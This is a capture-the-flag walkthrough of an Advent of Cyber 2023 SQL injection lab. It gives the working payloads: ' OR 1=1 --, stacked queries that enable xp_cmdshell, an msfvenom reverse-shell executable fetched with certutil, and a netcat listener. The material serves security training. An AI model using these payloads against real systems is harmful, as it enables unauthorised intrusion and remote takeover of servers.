
Day 10 in the Advent of Cyber 2023. The Best Festival Company started receiving many reports that their company website, bestfestival.thm, is displaying some concerning information about the state of Christmas this year! After looking into the matter, Santa's Security Operations Center (SSOC) confirmed that the company website has been hijacked and ultimately defaced, causing significant reputational damage. To make matters worse, the web development team has been locked out of the web server as the user credentials have been changed. With no other way to revert the changes, Elf Exploit McRed has been tasked with attempting to hack back into the server to regain access.
After conducting some initial research, Elf Forensic McBlue came across a forum post made on the popular black hat hacking internet forum, JingleHax. The post, made earlier in the month, explains that the poster is auctioning off several active vulnerabilities related to Best Festival Company systems - both zero-days and known issues not fixed by the Best Festival Company.
WARNING: Spoilers and challenge-answers are provided in the following writeup.
Official walk-through video is as well available at Youtube - InsiderPhD.
Day 10 - Inject the Halls with EXEC Queries
When designing websites and applications where users dynamically can interact with the content, often behind the scenes user-input is used to search, filter or manipulate data within a database. This requires special attention, as user-input cannot and never should be trusted. Therefore, escaping and protecting these dynamic functions is essential in securing websites and applications.
Quering a database is often performed via the SQL language, and user-input is often ingested into the query for defining WHERE-filters and what-not to dynamically reguest data from the database, or perhaps via other queries to add, update or delete rows from the database. If these user-inputs are not escaped / sanitized, the user would be able to alter the SQL query and by that, interact with the database in a way not intended. This could be used to alter data, extract sensitive information or to use functionality to execute commands on the database application or even on the host server. This is called SQL Injection and is a serious flaw that really should be avoided - OWASP SQL Injection does as well have a good explanation on the topic. Furthermore, OWASP SQL Injection Prevention is a good start to prevent these kind of vulnerabilities.
The Challenge

In the challenge we're provided with a website for the Best Festival Company that has been defaced as seen below.

The first question is about finding a webpage that contains a search form that might be vulnerable to SQL Injection. Performing manual enumeration of the website by navigating the various pages, we're faced with a search form where we can search christmas gifts. This gives us the answer to the first question.

Then we're asked to, via a SQL error message, to find what ODBC Driver is being used under the hood by the website to communicate with the database. This can often guide a pentest, or a threat actor, towards the capabilities and how they should stage an attack. Not sanitizing error messages can be quite a vulnerability as sensitive data can be exposed.
As there are no fields in the search form for us the user to write arbitrary data, we can issue a normal search and try looking at the way the system performs the HTTP Request. Easy for us, it uses a GET method, so the user-input are part of the URI.
http://10.10.45.75/giftresults.php?age=child&interests=toys&budget=80We can then try introducing an error by changing the age parameter to ' which often will end the SQL query and most likely render it unusable. And sure enough, an error occurred and we're even presented with the error message, from where we can extract the ODBC Driver as the answer for the question.

In the next question we're asked to ingest a 1=1 condition in the the search form. From the search form we can with high level of certainty know that the age parameter is used in a WHERE statement in the SQL query. If we close that statement with ' as seen working before resulting in the error message, we can then add an OR statement that will always be true OR 1=1 and then we have created a SQL query that most likely is going to return all the rows of the gift-table in the database. Just to make sure that the rest of the SQL query that we know is still there is not read and taken into account (and most likely generating an error), we can tell the system that "this is the end of the SQL query" and that it should disregard whatever comes after via --.
This gives us the SQL Injection of ' OR 1=1 -- and ingesting that, we get all the rows from the database and the flag for the question as the last one.
To answer the next question, we need to some more involved work as we need to find a flag that is located in a "note file" on the system. We know that the ODBC Driver is for a Microsoft SQL server and that we here have what is called system-extended stored procedures which is a way to run arbitrary commands directly on the host system through the SQL server, by issuing SQL queries. Often this is disabled as it can be a security risk, but from time to time it's enabled for various reasons, and can even be enabled on-the-fly by an attacker if the user that the webserver is using for its connection to the database is too priviliged and perhaps have the ALTER SETTINGS server-level permission.
We can ensure that it is enabled by running multiple SQL commands via our found vulnerable search form. Using a semi-colon, we can stack multiple commands into one and firstly ensure that advanced configuration is enabled, update the running system, then enable the feature xp_cmdshell and update the running system.
http://10.10.45.75/giftresults.php?age='; EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE; --Issuing this will not give any result to the webpage, so we can move along hoping that it worked. We're going to try create a reverse shell giving us access to the host server. For this we can utilize a builtin tool called certutil.exe from Microsoft. This tool is normally used by the system to handle certificates, which we can use to download files. We can then create a specially crafted malicious reverse shell executable that we can get the system to use, which then will create a TCP connection from the host server to our attack-machine as we most likely won't be able to initiate a connection the other way round.
For this, we're going to use msfvenom as part of the Metasploit Framework to create the payload.

msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.14.65.112 LPORT=4444 -f exe -o reverse.exeWe can then create a quick fileserver on our attack-machine via python and via SQL injection get the webserver to download our payload-file onto a temp-file directory on the server. In the below image we can see the SQL injection used - firstly we terminate the original query, then stack multiple commands where we use the xp_cmdshell to run the certutil binary instructing it to download our prepared payload and save it on the machine and ending by disregarding the rest of the original query.

At first it doesn't seem to have worked. But the output is not showed on the webpage - and looking at our quick fileserver on our attack-machine, we can clearly see that the target server has indeed requested the payload for download.

We now have our reverse shell payload on the machine, but it is just laying dormant and we therefore need to trigger it as well as prepare for the connection on our attack-machine. On our attack-machine we can quickly prepare by setting up a listener via netcat nc -lnvp 4444. And then we can issue yet another SQL query via the xp_cmdshell to run the payload:
http://10.10.45.75/giftresults.php?age='; EXEC xp_cmdshell 'C:\Windows\Temp\reverse.exe'; --And here we go - we now have a reverse shell on the host server.
Now we need to look for a note-file that has been left on the system. A good place to start looking is the users directory at C:\Users and here we quickly identify only one user named Administrator. Taking a look into that users folder we mostly see normal stuff. Looking further into the Desktop-folder, and we start to see interesting stuff for our investigation.


Using the type command in Windows will write a files content to the screen in the same way as cat will do on Linux-based systems. So using that to show the content of the Note.txt file, and we get the flag to answer the question.
In the final question, we need to find the flag on the homepage of the website after we have restored the website. Luckily for us, reading the note left on the system, we can see that we need to run the command restore_website.bat from the same directory to restore it. So, after running that script, we can see a message for us to access the website again on the index.php site.

And by accessing that site, we see that the website has been restored and we're presented with the last flag for the day.